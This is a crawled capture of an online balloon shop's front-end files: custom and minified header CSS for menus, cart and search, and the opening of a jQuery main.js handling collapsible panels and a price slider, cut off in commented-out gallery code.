}

.btn-orange{background-color: #ff9212;color: #ffffff;}
.floating-btn{position: fixed;bottom: 40px;right: 20px;display: block;z-index: 999999;}
.floating-btn img{width: 174px;height: auto;}

#addon_products{height: 360px; overflow:hidden; overflow-y:scroll;}
#addon_products .small, #addon_products small{display: block;}

.owl-nav{position: absolute;left: 48%;bottom: 4px;}
.owl-nav button{background-color: #ffffff !important; font-size: 20px !important; width: 30px;}
/*.input-radio-label__title span{display: block;text-align: center;}*/

.shadow-box{
	background-color: #fff;
    box-shadow: 0 1px 4px rgb(0 0 0 / 9%);
}

#main-image{position: relative;overflow: hidden;}
#main-image img{zoom: 1.09;width: 100%;}

.product__header .select2-container--default{
	background-color: #ffffff;
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite;
    -moz-animation: focuses ease-in-out 1500ms infinite;
    animation: focuses ease-in-out 1500ms infinite;
}
.product__header .select2-container--default.select2-container--below{
	box-shadow: none;
	-webkit-animation: none;
    -moz-animation: none;
    animation: none;
}

#additional-images>div{width: 100px;height: 100px;overflow: hidden;padding: 1px;}
#additional-images>div a{display: block;}

.product-card__info .product-card__name a{height: 38.2px;overflow: hidden;display: block;}
/*#mobile_search_dropdown{width: 100%; position: absolute;top: 50px;}*/
.image__body img {
    width: 100%;
}
.modal{z-index: 99999;}

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.header-classic-variant-one.css?v=1.9
body_size: 4781
content:
.breadcrumb__spaceship-safe-area{display:none}.account-menu{width:180px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1.5px;color:#262626}.account-menu__form{padding:0 30px 32px}.account-menu__form-title{text-align:center;padding:32px 0 26px;font-weight:500}.account-menu__form-button{margin-top:32px;text-align:center}.account-menu__form-button .btn{padding-left:28px;padding-right:28px}.account-menu__form-link{font-size:14px;text-align:center}.account-menu__form-link a{color:#6c757d;transition:color .1s}.account-menu__form-link a:hover{color:inherit}.account-menu__form-forgot{position:relative}.account-menu__form-forgot-link{position:absolute;top:5px;bottom:5px;border-radius:2px;font-size:12px;background:fff;color:#6c757d;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 7px;transition:background .1s,color .1s;right:5px}.account-menu__form-forgot-link:hover{background:#333;color:#fff}.account-menu__form-forgot-link:active{background:#4d4d4d;color:#fff}.account-menu__divider{height:1px;background:#ebebeb}.account-menu__user{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:14px 20px;color:inherit}.account-menu__user:hover{color:inherit;background:#f2f2f2}.account-menu__user-avatar{width:44px;-ms-flex-negative:0;flex-shrink:0;margin-right:14px}.account-menu__user-avatar img{border-radius:100%;max-width:100%}.account-menu__user-info{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.account-menu__user-name{font-size:15px;line-height:20px}.account-menu__user-email{font-size:14px;line-height:18px;color:#6c757d;margin-top:1px}.account-menu__links{list-style:none;padding:12px 0;margin:0}.account-menu__links a{display:block;color:inherit;font-size:15px;padding:5px 20px;font-weight:500}.account-menu__links a:hover{background:#f2f2f2}.departments{position:relative}.departments__button{position:relative;fill:currentColor;border:none;border-radius:2px;font-family:inherit;font-size:15px;transition:background-color .2s,color .2s;padding:5px 11px 5px 35px;text-align:left}.departments__button:focus{outline:none}.departments__button-icon{top:10px;position:absolute;fill:currentColor;display:inline-block;transition:color .2s;left:10px;transform:scaleX(1)}.departments__button-icon svg{display:block}.departments__button-arrow{display:none;fill:currentColor;position:absolute;top:calc(50% - 4px);transition:transform .2s,color .2s;right:14px}.departments__button-arrow svg{display:block}.departments__menu{position:absolute;z-index:1;visibility:hidden;opacity:0;top:100%;transform:translateY(-10px);transition:opacity .2s,transform .2s,visibility 0s .2s}.departments__body{border-radius:1.5px;pointer-events:auto;display:-ms-flexbox;display:flex;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);color:#262626;float:left}.departments__list{-ms-flex-negative:0;flex-shrink:0;list-style:none;margin:0;padding:0;font-size:15px;line-height:20px;font-weight:500;max-height:500px;overflow-y:scroll;}.departments__item-link{color:inherit;display:block;position:relative}.departments__item-arrow{fill:#bfbfbf;position:absolute;top:calc(50% - 6px)}.departments__item-arrow svg{display:block}.departments__item-menu{display:none}.departments__item--hover .departments__item-link{background:#f2f2f2;color:inherit}.departments__megamenu{min-height:100%;display:none;box-shadow:inset 1px 0 #ebebeb}.departments__megamenu--open{display:block}.departments__arrow{position:absolute;width:31px;height:21px;pointer-events:none;bottom:100%;overflow:hidden}.departments__arrow:before{position:absolute;display:block;content:"";width:7px;height:7px;top:100%;margin-top:-3.5px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1px;left:50%;margin-left:-3.5px;transform:rotate(45deg) translateX(-.5px) translateY(-.5px)}.departments--open .departments__menu{transition-delay:0s;visibility:visible;opacity:1;transform:translateY(0)}.departments--open .departments__button-arrow{transform:rotate(180deg)}.departments__button{height:100%;width:230px;padding:5px 37px 5px 43px}@media (min-width:1200px) and (max-width:1399.98px){.departments__button{width:210px}}.departments__button-icon{top:calc(50% - 6px);left:14px}.departments__button-arrow{display:block}.departments__arrow{width:41px}@media (min-width:1400px){.departments__list{width:230px}.departments__list-padding{height:14px}.departments__item-link{padding:7px 29px 7px 20px}.departments__item-arrow{right:14px;transform:scaleX(1)}.departments__megamenu{padding:27px 30px 30px}.departments__megamenu--size--xl{width:1120px}.departments__megamenu--size--lg{width:902px}.departments__megamenu--size--md{width:684px}.departments__megamenu--size--nl{width:466px}.departments__megamenu--size--sm{width:248px}}@media (min-width:1200px) and (max-width:1399.98px){.departments__list{width:210px}.departments__list-padding{height:10px}.departments__item-link{padding:6px 26px 6px 17px}.departments__item-arrow{right:11px;transform:scaleX(1)}.departments__megamenu{padding:17px 20px 20px}.departments__megamenu .row{margin:0 -10px}.departments__megamenu .col,.departments__megamenu .col-1,.departments__megamenu .col-1of1,.departments__megamenu .col-1of2,.departments__megamenu .col-1of3,.departments__megamenu .col-1of4,.departments__megamenu .col-1of5,.departments__megamenu .col-2,.departments__megamenu .col-3,.departments__megamenu .col-4,.departments__megamenu .col-5,.departments__megamenu .col-6,.departments__megamenu .col-7,.departments__megamenu .col-8,.departments__megamenu .col-9,.departments__megamenu .col-10,.departments__megamenu .col-11,.departments__megamenu .col-12{padding:0 10px}.departments__megamenu--size--xl{width:910px}.departments__megamenu--size--lg{width:732px}.departments__megamenu--size--md{width:554px}.departments__megamenu--size--nl{width:376px}.departments__megamenu--size--sm{width:198px}}.departments__button{background:#fff;color:#262626;font-weight:500}.departments__button .departments__button-icon{color:#404040}.departments__button .departments__button-arrow{color:#bfbfbf}.departments--open .departments__button,.departments__button:hover{background:#e52727;color:#fff}.departments--open .departments__button .departments__button-icon,.departments__button:hover .departments__button-icon{color:#fff}.departments--open .departments__button .departments__button-arrow,.departments__button:hover .departments__button-arrow{color:rgba(0,0,0,.25)}.dropcart{width:320px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1.5px;padding:24px;color:#262626}.dropcart__list{list-style:none;padding:0;margin:-8px 0 0}.dropcart__divider{height:1px;background:#ebebeb;margin:8px 0}.dropcart__item{display:-ms-flexbox;display:flex}.dropcart__item-image{-ms-flex-negative:0;flex-shrink:0;width:70px}.dropcart__item-info{padding:4px 0 5px;margin:0 10px}.dropcart__item-name{font-size:15px;line-height:18px}.dropcart__item-name a{color:inherit;transition:color .2s}.dropcart__item-name a:hover{color:#cb1818}.dropcart__item-features{list-style:none;padding:0;margin-top:2px;font-size:13px;line-height:17px;color:#6c757d}.dropcart__item-meta{margin-top:4px}.dropcart__item-meta,.dropcart__item-remove{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.dropcart__item-remove{-ms-flex-negative:0;flex-shrink:0;width:26px;height:26px;border-radius:13px;-ms-flex-pack:center;justify-content:center;padding:0;border:none;fill:currentColor;background-color:#fff;color:#ccc;margin-right:-13px}.dropcart__item-remove:hover{background-color:#f2f2f2;color:#999}.dropcart__item-remove:active{background-color:#ebebeb;color:gray}.dropcart__item-remove:focus{outline:none}.dropcart__item-price,.dropcart__item-quantity{position:relative;height:16px;z-index:0;font-size:11px;padding:1px 10.82352px 0}.dropcart__item-price:before,.dropcart__item-quantity:before{position:absolute;display:block;content:"";width:calc(100% - 5.82352px);height:100%;top:0;z-index:-1;border-radius:2.5px 3px;left:0;transform:skewX(-20deg);transform-origin:left bottom}.dropcart__item-quantity{color:#fff;font-weight:500;padding-left:6px;margin-right:-2.82352px}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.dropcart__item-quantity{font-weight:400}}.dropcart__item-quantity:after,.dropcart__item-quantity:before{background:#e52727}.dropcart__item-quantity:after{position:absolute;display:block;content:"";width:8.32352px;height:100%;top:0;z-index:-1;left:0;border-top-left-radius:2.5px;border-bottom-left-radius:2.5px}.dropcart__item-price{color:#262626;font-weight:500}.dropcart__item-price:before{background:#ebebeb}.dropcart__totals{font-size:15px;margin-top:18px;margin-bottom:24px}.dropcart__totals table{width:100%}.dropcart__totals td,.dropcart__totals th{padding:0}.dropcart__totals th{font-weight:500}.dropcart__totals td{text-align:right}.dropcart__totals tr+tr>*{padding-top:4px}.dropcart__actions{display:-ms-flexbox;display:flex}.dropcart__actions>*{-ms-flex-positive:1;flex-grow:1}.dropcart__actions>*+*{margin-left:8px}.header{display:grid;grid-template-columns:calc(100% / 2 - 98% / 2) -webkit-min-content auto -webkit-max-content calc(100% / 2 - 98% / 2);grid-template-columns:calc(100% / 2 - 98% / 2) min-content auto max-content calc(100% / 2 - 98% / 2);grid-template-rows:34px auto auto}@media (min-width:1200px) and (max-width:1399.98px){.header{grid-template-columns:calc(100% / 2 - 1110px / 2) -webkit-min-content auto -webkit-max-content calc(100% / 2 - 1110px / 2);grid-template-columns:calc(100% / 2 - 1110px / 2) min-content auto max-content calc(100% / 2 - 1110px / 2)}}.header__megamenu-area{grid-column:2/5;grid-row:1}.header__topbar-classic-bg{grid-column:1/6;grid-row:1}.header__topbar-classic{grid-column:2/5;grid-row:1}.header__logo{grid-column:2;grid-row:2}.header__search{grid-column:3/3;grid-row:2}.header__navbar{top: 0px;width: 100%;grid-column:1/6;grid-row:3}.header__indicators{grid-column:4;grid-row:2}.header{position:relative;z-index:10}@media (max-width:1199.98px){.header{display:none}}.header__navbar{-ms-flex-item-align:center;align-self:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__logo{min-width:230px;margin-right:24px}@media (min-width:1200px) and (max-width:1399.98px){.header__logo{min-width:210px}}@media (min-width:1200px) and (max-width:1399.98px){.header__navbar{padding:7px calc((100% - 1110px) / 2)}}.header__navbar-menu{-ms-flex-positive:1;flex-grow:1;height:100%}.header__navbar-departments{display:-ms-flexbox;display:flex;height:100%;margin-right:24px;position:relative}.header__navbar-departments:after{display:block;position:absolute;content:"";background:transparent;width:1px;height:100%;top:0;right:-12px}.header__navbar-phone{height:100%}.header__search{margin-right:24px}.header__indicators,.header__search{-ms-flex-item-align:center;align-self:center}.header__indicators{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:16px 0}.header__indicators .indicator+.indicator{margin-left:4px}.header{color:#262626;box-shadow:0 1px 3px rgba(0,0,0,.09)}.header,.header__topbar-classic-bg{background:#fff}.header{grid-template-rows:36px auto auto}.header__topbar-classic-bg{border-bottom:1px solid #ebebeb}.header__topbar-classic{padding-bottom:1px}.header__navbar{height:52px;background:#fff;color:#262626;border-top:1px solid #ebebeb;height:53px}.header__navbar-departments:after{background:#ebebeb}.indicator{position:relative}.indicator__button{padding:3px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;height:54px;min-width:54px;color:inherit;border-radius:2px;background:transparent;border:none;padding-right:12px}.indicator__button:focus{outline:none}.indicator__button:hover{color:inherit;text-decoration:none}.indicator__icon{position:absolute;padding:8px;display:block;width:48px;height:48px}.indicator__icon svg{display:block;transform:scaleX(1)}.indicator__counter{position:absolute;top:5px;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;right:4px}.indicator__counter:before{display:block;position:absolute;content:"";top:0;bottom:0;z-index:-1;border-radius:2.5px;left:0;right:0;transform:skewX(-11deg)}.indicator__title,.indicator__value{display:block;margin-left:50px}.indicator__title{padding-top:3px;margin-bottom:-3px;font-size:13px}.indicator__value{font-size:18px}.indicator__content{top:100%;position:absolute;visibility:hidden;transform-origin:top;transform:rotateX(60deg);opacity:0;transition:transform .2s,opacity .2s,visibility 0s .2s;right:0}.indicator--trigger--click.indicator--open .indicator__content,.indicator--trigger--hover:hover .indicator__content{z-index:1;transition-delay:0s,0s,0s;opacity:1;visibility:visible;transform:rotateX(0deg)}.indicator--mobile .indicator__button{padding:0 0 2px;height:50px;width:44px;min-width:auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:0}.indicator--mobile .indicator__icon{padding:0;position:relative;height:auto;width:auto}.indicator--mobile .indicator__counter{top:-7px;right:-7px}.indicator__icon{fill:#262626}.indicator__title{color:#999}.indicator__value{font-weight:500}.indicator--open .indicator__button,.indicator:hover .indicator__button{background:#f2f2f2}.indicator__counter{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.indicator__counter{font-weight:400}}.indicator__counter:before{background-color:#e52727}.logo__slogan{padding-top:11px;font-size:11px;line-height:1;text-transform:uppercase}.logo__image{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:50px;height:100%}.logo__slogan{display:none}.logo__part-primary{fill:#e52727}.logo__part-secondary{fill:#404040}.main-menu{height:100%}.main-menu__list{position:relative;list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.main-menu__link{display:block;padding:5px 11px;border-radius:2px;color:inherit;white-space:nowrap;font-size:15px}.main-menu__link:hover{color:inherit}.main-menu__submenu{color:#262626}.main-menu__item--has-submenu .main-menu__link{position:relative;padding-right:23px}.main-menu__item--has-submenu .main-menu__link svg{top:14px;position:absolute;fill:currentColor;right:10px}.main-menu__item--submenu--menu{position:initial}.main-menu__item--submenu--menu .main-menu__submenu{position:absolute;z-index:1;top:100%;opacity:0;visibility:hidden;transform-origin:top;transform:rotateX(45deg);transition:transform .2s,opacity .2s;left:0}.main-menu__item--submenu--menu:hover .main-menu__submenu{width:100%;visibility:visible;opacity:1;transform:rotateX(0)}.main-menu__item--submenu--megamenu .main-menu__submenu{position:absolute;z-index:1;opacity:0;visibility:hidden;transform-origin:top;transform:rotateX(45deg);transition:transform .2s,opacity .2s}.main-menu__item--submenu--megamenu:hover .main-menu__submenu{visibility:visible;opacity:1;transform:rotateX(0)}.main-menu__megamenu{padding:26px 30px 30px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2)}@media (min-width:1400px){.main-menu__megamenu--size--xxl{width:1350px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--xxl{width:1110px}}@media (min-width:1400px){.main-menu__megamenu--size--xl{width:1130px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--xl{width:930px}}@media (min-width:1400px){.main-menu__megamenu--size--lg{width:910px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--lg{width:750px}}@media (min-width:1400px){.main-menu__megamenu--size--md{width:690px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--md{width:570px}}@media (min-width:1400px){.main-menu__megamenu--size--nl{width:100%}}@media (min-width:1400px){.main-menu__megamenu--size--sm{width:250px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--sm{width:210px}}.main-menu__link{height:100%;padding-top:0;padding-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.main-menu__item--has-submenu .main-menu__link svg{top:calc(50% - 2px)}.main-menu .main-menu__link{font-weight:500}.main-menu .main-menu__item--has-submenu .main-menu__link svg{color:#bfbfbf}.main-menu .main-menu__item:hover .main-menu__link{background-color:#f2f2f2}.megamenu{position:relative}.megamenu__image{position:absolute;bottom:0;right:0;transform-origin:bottom right}.megamenu__image img,.megamenu__image picture{display:block}@media (min-width:1200px) and (max-width:1399.98px){.megamenu__image{transform:scale(.81)}}.megamenu-links{list-style:none;padding:0;margin:0}.megamenu-links__item{line-height:18px}.megamenu-links__item+.megamenu-links__item{margin-top:10px}.megamenu-links__item--has-submenu+.megamenu-links__item{margin-top:24px}.megamenu-links__item-link{font-size:14px;color:inherit;transition:color .15s;font-weight:500}.megamenu-links__item-link:hover{color:#cb1818}.megamenu-links__item-link+.megamenu-links{border-top:1px solid #ebebeb;padding-top:12px;margin-top:5px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item{line-height:16px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item+.megamenu-links__item{margin-top:9px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item-link{font-weight:400;font-size:14px;color:#6c757d}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item-link:hover{color:#cb1818}@media (min-width:1200px) and (max-width:1399.98px){.megamenu-links__item-link{font-size:15px}}.menu{color:#262626;background-color:#fff;box-shadow:0 1px 15px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);list-style:none;margin:0;padding:8px 0;width:200px;font-size:15px;line-height:22px;font-weight:500}.menu__submenu{position:absolute;top:-8px;visibility:hidden;opacity:0;transition:opacity .2s;left:100%}.menu__link{display:block;position:relative;padding:5px 28px 5px 16px}.menu__link,.menu__link:hover{color:inherit}.menu__arrow{fill:#bfbfbf;position:absolute;top:calc(50% - 5px);right:14px}.menu__arrow svg{display:block;transform:scaleX(1)}.menu__item:hover>.menu__link{background:#f2f2f2}.menu__item:hover>.menu__submenu{opacity:1;visibility:visible}.menu__item--has-submenu{position:relative}.phone__body{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1;height:100%;padding:4px 11px;border-radius:2px;transition:background .12s;font-size:17px}.phone__body,.phone__body:hover{color:inherit}.phone__title{font-size:15px;margin-top:1px;margin-right:5px}.phone__body:hover{background:#f2f2f2}.phone__title{color:#999}.phone__number{font-weight:500}.search__dropdown{color:#262626;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);position:absolute;top:100%;border-radius:1.5px;opacity:0;transform:translateY(26px);visibility:hidden;transition:opacity .25s cubic-bezier(.645,.045,.355,1),transform .25s cubic-bezier(.645,.045,.355,1),visibility 0s .25s;left:0;right:0}.search__dropdown--open{opacity:1;transform:translateY(0);visibility:visible;transition-delay:0s}.search__button-icon svg{display:block}.search__body{display:-ms-flexbox;display:flex;z-index:0;position:relative;max-width:560px;height:38px}.search__button,.search__input{background:transparent;border:none;font-family:inherit;padding:0;-ms-flex-preferred-size:0;flex-basis:0}.search__button:focus,.search__input:focus{outline:none}.search__button{border:2px solid transparent;fill:currentColor;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 9px;white-space:nowrap}.search__button,.search__button-icon{-ms-flex-negative:0;flex-shrink:0}.search__button-title{font-size:14px;font-weight:500;line-height:1;margin-top:1px;margin-left:9px}.search__input{border:1px solid #ededed;-ms-flex-positive:1;flex-grow:1;font-size:15px;border-radius:2.5px;transition:background-color .2s,border-color .2s,color .2s;padding:0 37px 0 13px}.search__button--start{-ms-flex-order:-1;order:-1;border:1px solid transparent;background-repeat:no-repeat;background-size:5px 10px;border-radius:2.5px;transition:color .15s,background-color .15s;background-color:#ffdf40;color:#262626;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.35)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");padding:0 27px 0 12px;margin-right:5px;background-position:right 12px center}.search__button--start .search__button-icon{fill:rgba(0,0,0,.75)}.search__button--start:hover{background-color:#ffd226}.search__button--start:active{transition-duration:0s;background-color:#ffca16}.search__button--end{transition:color .2s;position:absolute;height:38px;width:38px;border:none;right:0}.search__dropdown--vehicle-picker{max-width:440px}.search__dropdown-arrow{position:absolute;width:46px;height:21px;pointer-events:none;bottom:100%;overflow:hidden}.search__dropdown-arrow:before{position:absolute;display:block;content:"";width:7px;height:7px;top:100%;margin-top:-3.5px;background-color:#fff;border-radius:1px;left:50%;margin-left:-3.5px;transform:rotate(45deg) translateX(-.5px) translateY(-.5px)}.search__input{color:#262626;background-color:#ededed;border-color:#ededed}.search__input::-webkit-input-placeholder{color:#6c757d}.search__input::-moz-placeholder{color:#6c757d}.search__input:-ms-input-placeholder,.search__input::-ms-input-placeholder{color:#6c757d}.search__input::placeholder{color:#6c757d}.search__input:hover{border-color:#e0e0e0}.search__input:focus{background-color:#fff;border-color:#e5e5e5}.search__button--end{color:#b2b2b2}.search__button--end:hover{color:#404040}.suggestions{padding:0}.suggestions__group+.suggestions__group{margin-top:10px}.suggestions__group-title{padding:3px 20px;font-size:11px;font-weight:500;text-transform:uppercase;color:#999}.suggestions__category{display:block;padding:6px 20px;color:inherit;font-size:15px;line-height:17px}.suggestions__category:hover{color:inherit;background:#f2f2f2}.suggestions__product{display:-ms-flexbox;display:flex;padding:6px 20px;color:inherit}.suggestions__product:hover{color:inherit;background:#f2f2f2}.suggestions__product-image{position:relative;border-radius:1px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;width:40px;background:#fff;margin-right:10px}.suggestions__product-image:before{display:block;position:absolute;content:"";width:100%;height:100%;border:1px solid rgba(0,0,0,.08);border-radius:inherit;pointer-events:none;z-index:1}.suggestions__product-info{-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;padding-top:4px;min-width:0}.suggestions__product-name{font-size:15px;line-height:17px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.suggestions__product-rating{display:-ms-flexbox;display:flex;margin-top:2px}.suggestions__product-rating-stars{margin-right:8px}.suggestions__product-rating-label{font-size:13px;line-height:1;color:#6c757d}.suggestions__product-price{white-space:nowrap;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:700;padding-top:3px;width:70px;margin-left:14px;text-align:right}.topbar{display:-ms-flexbox;display:flex;height:100%;font-size:14px;line-height:1}.topbar__item-spring{-ms-flex-positive:1;flex-grow:1}.topbar__item-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 10px}.topbar__link{transition:color .12s}.topbar__link-label{transition:inherit}.topbar__button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;background:transparent;font-family:inherit;border:none;padding:0 10px;transition:background .12s;height:100%}.topbar__button:focus{outline:none}.topbar__button-label,.topbar__button-title{transition:color .12s}.topbar__button-label{margin-right:3px}.topbar__button--has-arrow{padding-right:18px;padding-right:22px}.topbar__button-arrow{position:absolute;fill:currentColor;top:calc(50% - 3px);right:8px;right:10px}.topbar__button-arrow svg{display:block}.topbar__menu{position:relative}.topbar__menu-body{visibility:hidden;transform-origin:top;transform:rotateX(60deg);opacity:0;transition:transform .2s,opacity .2s,visibility 0s .2s;color:#262626;background-color:#fff;box-shadow:0 1px 15px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);position:absolute;width:150px;padding:.5rem 0;font-size:14px;line-height:26px;z-index:1;font-weight:500;right:0}.topbar__menu-item{display:block;padding:3px 1rem;color:#262626}.topbar__menu-item:hover{color:#262626;background:#f2f2f2}.topbar__menu-item img{margin-right:8px}.topbar__menu-item span{position:relative;top:1px}.topbar__menu--open .topbar__menu-body{visibility:visible;transition-delay:0s,0s,0s;opacity:1;transform:rotateX(0deg)}.topbar--spaceship-end{-ms-flex-pack:end;justify-content:flex-end}.topbar--classic{background:#fff}.topbar--classic .topbar__item-text{color:#262626;font-weight:500}.topbar--classic .topbar__link{color:#999;font-weight:400}.topbar--classic .topbar__link:hover{color:#262626}.topbar--classic .topbar__button-label{color:#999;font-weight:400}.topbar--classic .topbar__button-title{color:#262626;font-weight:500}.topbar--classic .topbar__button-arrow{color:#bfbfbf}.topbar--classic .topbar__button:hover,.topbar--classic .topbar__menu--open .topbar__menu-button{background:#f2f2f2}.topbar--classic .topbar__button:hover .topbar__button-label,.topbar--classic .topbar__menu--open .topbar__menu-button .topbar__button-label{color:#262626}.vehicle-picker__panel{display:none}.vehicle-picker__panel--active{display:block}.vehicle-picker__panel-body{padding:20px 20px 28px}.vehicle-picker__text{font-size:15px;color:#6c757d;margin-bottom:8px}.vehicle-picker__text:first-child{margin-top:-5px}.vehicle-picker__actions{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;margin-top:32px}.vehicle-picker__actions>*+*{margin-left:20px}.search__car-selector-link a{font-size:14px;color:#999}.search__car-selector-link a:hover{text-decoration:underline}.block-space--layout--spaceship-ledge-height{display:none}
.sticky{position: fixed; top: 0;box-shadow: 0px 2px 4px 0px #999999;}
.menu-l3 a{text-transform: capitalize;}
/*@media(max-width: 768px){


}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/main.js?v=1.9
body_size: 11515
content:
(function ($) {
    "use strict";

    let DIRECTION = null;

    function direction() {
        if (DIRECTION === null) {
            DIRECTION = getComputedStyle(document.body).direction;
        }

        return DIRECTION;
    }

    function isRTL() {
        return direction() === 'rtl';
    }

    /*
    // collapse
    */
    $(function () {
        $('[data-collapse]').each(function (i, element) {
            const collapse = element;
            const openedClass = $(element).data('collapse-opened-class');

            $('[data-collapse-trigger]', collapse).on('click', function () {
                const item = $(this).closest('[data-collapse-item]');
                const content = item.children('[data-collapse-content]');
                const itemParents = item.parents();

                itemParents.slice(0, itemParents.index(collapse) + 1).filter('[data-collapse-item]').css('height', '');

                if (item.is('.' + openedClass)) {
                    const startHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    item.removeClass(openedClass);

                    content.css('height', '');
                } else {
                    const startHeight = content.height();

                    item.addClass(openedClass);

                    const endHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    content.css('height', endHeight + 'px');
                }
            });

            $('[data-collapse-content]', collapse).on('transitionend', function (event) {
                if (event.originalEvent.propertyName === 'height') {
                    $(this).css('height', '');
                }
            });
        });
    });

    /*
    // .filter-price
    */
    $(function () {
        $('.filter-price').each(function (i, element) {
            const min = $(element).data('min');
            const max = $(element).data('max');
            const from = $(element).data('from');
            const to = $(element).data('to');
            const slider = element.querySelector('.filter-price__slider');

            noUiSlider.create(slider, {
                start: [from, to],
                connect: true,
                direction: isRTL() ? 'rtl' : 'ltr',
                range: {
                    'min': min,
                    'max': max
                }
            });

            const titleValues = [
                $(element).find('.filter-price__min-value')[0],
                $(element).find('.filter-price__max-value')[0]
            ];

            slider.noUiSlider.on('update', function (values, handle) {
                titleValues[handle].innerHTML = values[handle];
            });
        });
    });

    /*
    // .product-gallery
    */
    // const initProductGallery = function(element, layout) {

    // }

        // layout = layout !== undefined ? layout : 'standard';

        // const options = {
        //     dots: false,
        //     margin: 10,
        //     rtl: isRTL(),
        // };
        // const layoutOptions = {
        //     'product-sidebar': {
        //         responsive: {
        //             1400: {items: 8, margin: 10},
        //             1200: {items: 6, margin: 10},
        //             992: {items: 8, margin: 10},
        //             768: {items: 8, margin: 10},
        //             576: {items: 6, margin: 10},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         },
        //     },
        //     'product-full': {
        //         responsive: {
        //             1400: {items: 6, margin: 10},
        //             1200: {items: 5, margin: 8},
        //             992: {items: 7, margin: 10},
        //             768: {items: 5, margin: 8},
        //             576: {items: 6, margin: 8},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         }
        //     },
        //     quickview: {
        //         responsive: {
        //             992: {items: 5},
        //             520: {items: 6},
        //             440: {items: 5},
        //             340: {items: 4},
        //             0: {items: 3}
        //         }
        //     },
        // };

        // const gallery = $(element);

        // const image = gallery.find('.product-gallery__featured .owl-carousel');
        // const carousel = gallery.find('.product-gallery__thumbnails .owl-carousel');

        // image
        //     .owlCarousel({items: 1, dots: false, rtl: isRTL()})
        //     .on('changed.owl.carousel', syncPosition);

        // carousel
        //     .on('initialized.owl.carousel', function () {
        //         carousel.find('.product-gallery__thumbnails-item').eq(0).addClass('product-gallery__thumbnails-item--active');
        //     })
        //     .owlCarousel($.extend({}, options, layoutOptions[layout]));

        // carousel.on('click', '.owl-item', function(e){
        //     e.preventDefault();

        //     image.data('owl.carousel').to($(this).index(), 300, true);
        // });

        // gallery.find('.product-gallery__zoom').on('click', function() {
        //     openPhotoSwipe(image.find('.owl-item.active').index());
        // });

        // image.on('click', '.owl-item > a', function(event) {
        //     event.preventDefault();

        //     openPhotoSwipe($(this).closest('.owl-item').index());
        // });

    //     function getIndexDependOnDir(index) {
    //         // we need to invert index id direction === 'rtl' because photoswipe do not support rtl
    //         if (isRTL()) {
    //             return image.find('.owl-item img').length - 1 - index;
    //         }

    //         return index;
    //     }

